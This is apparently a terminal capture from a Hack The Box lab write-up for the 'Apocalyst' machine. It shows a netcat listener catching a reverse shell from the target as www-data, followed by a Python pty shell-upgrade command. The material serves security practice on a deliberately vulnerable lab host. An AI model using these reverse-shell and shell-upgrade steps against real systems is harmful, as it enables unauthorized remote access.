 ~/project/HTB/Linux/Linux-Medium/Apocalyst at 22:13:26
❯ nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.46] 56320
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
20:14:57 up  2:43,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@apocalyst:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@apocalyst:/$